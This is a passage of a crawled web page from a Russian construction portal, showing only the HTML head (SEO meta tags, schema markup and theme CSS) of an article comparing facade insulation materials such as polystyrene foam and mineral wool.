

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html
body_size: 69993
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Утеплитель для фасада под штукатурку какой выбрать? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле. Минвата паропроницаема и не горит, но стоит в три раза дороже и может..."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Утеплитель для фасада под штукатурку какой выбрать? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле. Минвата паропроницаема и не горит, но стоит в три раза дороже и может..."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-02-01T21:50:10+03:00" />
<meta property="article:modified_time" content="2022-02-01T21:50:10+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле. Минвата паропроницаема и не горит, но стоит в три раза дороже и может..." />
<meta name="twitter:title" content="Утеплитель для фасада под штукатурку какой выбрать? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле. Минвата паропроницаема и не горит, но стоит в три раза дороже и может..."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Утеплитель для фасада под штукатурку какой выбрать? - Gonchar-Ka.ru" />
<meta property="og:description" content="Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле. Минвата паропроницаема и не горит, но стоит в три раза дороже и может..." />
<meta property="og:url" content="https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Сделать выбор" />
<meta property="article:published_time" content="2022-02-01T18:50:10+00:00" />
<meta property="og:image" content="https://bazafasada.ru/wp-content/uploads/2016/12/posle-utepleniya-fasada-tsokol-stanet-zapadayuschim-300x204.jpg" />
<meta property="og:image:secure_url" content="https://bazafasada.ru/wp-content/uploads/2016/12/posle-utepleniya-fasada-tsokol-stanet-zapadayuschim-300x204.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле. Минвата паропроницаема и не горит, но стоит в три раза дороже и может..." />
<meta name="twitter:title" content="Утеплитель для фасада под штукатурку какой выбрать? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://bazafasada.ru/wp-content/uploads/2016/12/posle-utepleniya-fasada-tsokol-stanet-zapadayuschim-300x204.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html#primaryimage","inLanguage":"ru-RU","url":"https://bazafasada.ru/wp-content/uploads/2016/12/posle-utepleniya-fasada-tsokol-stanet-zapadayuschim-300x204.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html#webpage","url":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html","name":"\u0423\u0442\u0435\u043f\u043b\u0438\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u0444\u0430\u0441\u0430\u0434\u0430 \u043f\u043e\u0434 \u0448\u0442\u0443\u043a\u0430\u0442\u0443\u0440\u043a\u0443 \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u0440\u0430\u0442\u044c? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html#primaryimage"},"datePublished":"2022-02-01T18:50:10+00:00","dateModified":"2022-02-01T18:50:10+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u042d\u043a\u0441\u0442\u0440\u0443\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u043d\u043e\u043f\u043e\u043b\u0438\u0441\u0442\u0438\u0440\u043e\u043b \u0431\u043e\u043b\u0435\u0435 \u043f\u043b\u043e\u0442\u043d\u044b\u0439 \u0438 \u0441\u043b\u0443\u0436\u0438\u0442 \u0434\u043e\u043b\u044c\u0448\u0435, \u043d\u043e \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0434\u0435\u0448\u0435\u0432\u043b\u0435. \u041c\u0438\u043d\u0432\u0430\u0442\u0430 \u043f\u0430\u0440\u043e\u043f\u0440\u043e\u043d\u0438\u0446\u0430\u0435\u043c\u0430 \u0438 \u043d\u0435 \u0433\u043e\u0440\u0438\u0442, \u043d\u043e \u0441\u0442\u043e\u0438\u0442 \u0432 \u0442\u0440\u0438 \u0440\u0430\u0437\u0430 \u0434\u043e\u0440\u043e\u0436\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442...","breadcrumb":{"@id":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/sdelat-vybor","url":"https://gonchar-ka.ru/sdelat-vybor","name":"\u0421\u0434\u0435\u043b\u0430\u0442\u044c \u0432\u044b\u0431\u043e\u0440"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html","url":"https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html","name":"\u0423\u0442\u0435\u043f\u043b\u0438\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u0444\u0430\u0441\u0430\u0434\u0430 \u043f\u043e\u0434 \u0448\u0442\u0443\u043a\u0430\u0442\u0443\u0440\u043a\u0443 \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u0440\u0430\u0442\u044c?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.pus